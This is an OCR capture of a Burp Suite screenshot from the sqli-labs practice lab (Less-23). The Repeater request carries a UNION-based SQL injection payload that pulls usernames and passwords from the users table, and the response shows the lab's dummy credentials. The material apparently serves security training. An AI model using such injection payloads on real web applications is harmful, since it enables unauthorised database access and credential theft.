 Burp Suite Community E...
Less-23 **Error Based- ...
root@kali: ~/桌面
07:42 下午
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /Less-23/?id=
'union+select+1,(select+group_concat(username)+from+users),(select+group_concat(password)+from
+users)' HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
13 equiv="Content-Type" content="text/html; charset=utf-8" />
14
**Error Based- no comments**
15
16
17 ="#000000">
18 =" margin-top:70px;color:#FFF; font-size:23px; text-align:center">
nbsp;&nbsp;&nbsp;<font color="#FF0000">
an
19 ze="3" color="#FFFF00">
20
21
22
23
24
25
26
27
28 color= "#0000ff">
Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakka
Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,
>
29 ="../images/Less-23.jpg" />
30
31
32
33
34
35
36
37
38
? Search... 0 matches
INSPECTOR ?
Selection (221)
SELECTED TEXT
Your Login
name:Dumb,Angelina,Dummy,secure,stupi
d,superman,batman,admin,admin1,admin2
,admin3,dhakkan,admin4<br>Your
Password:Dumb,I-kill-you,p@ssword,cra
ppy,stupidity,genious,mob!le,admin,ad
min1,admin2,admin3,dumbo,admin4
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (7)
Done
1,110 bytes | 7 millis